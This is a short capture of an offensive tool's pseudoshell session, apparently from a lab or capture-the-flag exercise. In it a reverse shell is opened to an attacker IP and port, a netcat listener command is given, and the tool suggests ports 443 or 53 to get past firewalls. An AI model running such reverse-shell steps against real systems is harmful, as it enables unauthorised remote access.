 # shell
[*] Starting the reverse shell process
[*] For UNIX targets only!
[*] Use 'exit' to return to the pseudoshell at any time
Please enter the IP address for the shell: 10.50.55.63
Please enter the port number for the shell: 1337
[*] Start a netcat listener in a new window (nc -lvnp 1337) then press enter.
[+] You should now have a reverse shell on the target
[*] If this is not the case, please check your IP and chosen port
If these are correct then there is likely a firewall preventing the reverse connection. Try choosing a well-known p
ort such as 443 or 53
#